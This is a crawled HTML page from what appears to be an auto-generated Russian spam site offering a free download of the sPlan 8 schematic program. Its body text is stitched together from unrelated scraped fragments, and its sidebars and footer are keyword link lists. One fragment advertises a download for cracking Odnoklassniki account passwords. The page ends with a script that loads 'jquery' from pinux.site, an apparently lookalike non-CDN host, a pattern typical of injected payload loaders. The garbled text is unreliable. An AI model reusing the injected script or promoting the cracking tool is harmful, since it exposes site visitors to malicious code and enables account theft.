

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-programma-splan-8-skachat-besplatno.html
body_size: 2743
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа splan 8 скачать бесплатно - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа splan 8 скачать бесплатно</h2>
                            </header>
                            <p>бесплатно и на максимальной скорости.  sPlan 8.0 Rus представляет один из лучших графических. Скачать программы для черчения - создание и редактирование чертежей, схем, планов, САПР. Программа Sprint Layout была разработана фирмой ABACOM из Германии.Очень часто радиолюбители. Программа 1-2-3 Схема создана специально для того, чтобы пользователь мог подобрать. Рисование электрических схем и чертежей становится более легким процессом, если это. Программы для рисования электрических схем. Черчение на бумаге далеко не всем доставляет. 
Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. 1. Основные косяки отрисовки схем. Монтажная, Принципиальная и Блок-схемы. Начнём. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-zhurnal-vse-zvezdy-rok-vypusk.html">Журнал все звезды рок выпуск</a></li>
                                <li><a href="snrh-shema-upravleniya-drevnerusskim-gosudarstvom-pri-yaroslave-mudrom.html">Схема управления древнерусским государством при ярославе мудром</a></li>
                                <li><a href="snrh-ne-mogu-avtorizovatsya.html">Не могу авторизоваться</a></li>
                                <li><a href="snrh-muzyka-iz-multfilma-padal-proshlogodniy-sneg-skachat.html">Музыка из мультфильма падал прошлогодний снег скачать</a></li>
                                <li><a href="snrh-stronghold-krusader-2-sistemnye-trebovaniya.html">Стронгхолд крусадер 2 системные требования</a></li>
                                <li><a href="snrh-skachat-besplatno-programmu-iplayer.html">Скачать бесплатно программу iplayer</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>sPlan 7.0.0.9 Final Rus скачать бесплатно.</li>
<li>Программы для черчения скачать бесплатно.</li>
<li>Sprint-Layout 7.0 (RUS) скачать русскую версию бесплатно.</li>
<li>Скачать 1-2-3 Схема бесплатно.</li>
<li>Программы для рисования электрических схем.</li>
<li>Список программ для создания электрических схем.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Электрические каля-маля или учимся рисовать схемы в Visio.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-drift-na-vaz-igry-skachat.html">Дрифт на ваз игры скачать</a></li>
                                            <li><a href="snrh-postelnoe-bele-zhurnal-svetlana.html">Постельное белье журнал светлана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-stalker-zp-mod-voyna-gruppirovok.html">Сталкер зп мод война группировок</a></li>
                                            <li><a href="snrh-obrazovanie-dagestana-prezentaciya.html">Образование дагестана презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-besplatno-prilozhenie-solo-na-klaviature.html">Скачать бесплатно приложение соло на клавиатуре</a></li>
                                            <li><a href="snrh-raspisanie-poezdov-nezhin-konotop.html">Расписание поездов нежин конотоп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-kak-iz-plohoy-fotografii-sdelat-horoshem-kachestve.html">Как из плохой фотографии сделать хорошем качестве</a></li>
                                            <li><a href="snrh-den-gosudarstvennogo-flaga-rossiyskoy-federacii-prezentaciya.html">День государственного флага российской федерации презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
